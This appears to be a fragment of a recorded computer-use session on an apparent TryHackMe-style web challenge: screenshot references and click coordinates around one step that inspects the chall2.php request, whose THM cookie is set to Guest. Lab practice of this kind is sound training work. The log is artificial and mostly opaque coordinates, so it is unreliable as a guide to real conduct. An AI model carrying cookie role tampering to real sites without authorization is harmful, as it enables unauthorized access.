
Check the chall2.php request's cookies in Network, showing THM set to Guest.
left_click(444, 447)

left_click(124, 589)

left_click(596, 453)

left_click(422, 607)

left_click(824, 579)
double_click(763, 674)
